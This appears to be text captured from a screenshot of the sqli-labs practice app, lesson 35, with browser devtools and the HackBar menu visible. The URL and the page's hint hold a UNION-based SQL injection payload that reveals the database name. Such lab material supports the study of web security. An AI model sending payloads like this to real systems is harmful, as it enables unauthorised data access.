 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,database(),3
Sources Network Performance Application 安全性 Lighthouse HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
/Less-35/?id=0 union select 1,database(),3#